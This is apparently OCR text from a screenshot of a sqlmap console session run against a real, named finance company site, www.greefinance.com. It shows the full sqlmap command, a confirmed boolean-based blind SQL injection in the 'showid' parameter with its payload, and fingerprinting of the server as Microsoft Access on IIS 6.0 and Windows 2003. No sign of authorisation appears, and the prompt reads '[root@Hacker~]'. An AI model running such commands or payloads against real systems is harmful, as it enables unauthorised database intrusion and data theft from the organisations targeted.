 www.greefinance.com/showcontext.asp?showid=108
GREE
珠海格力集团财务有限责任公司
ZHUHAI GREE GROUP FINANCE CO.LTD.
F:\x\SqlMap免Python环境绿色版\Run.exe
[root@Hacker~]# Sqlmap -u "http://www.greefinance.com/showcontext.asp?showid=108
"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:39:13
[21:39:14] [INFO] resuming back-end DBMS 'microsoft access'
[21:39:14] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: showid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: showid=56 AND 3867=3867
---
[21:39:14] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[21:39:14] [INFO] fetched data logged to text files under 'F:\x\SQLMAP~1\Bin\out
put\www.greefinance.com'
[*] shutting down at 21:39:14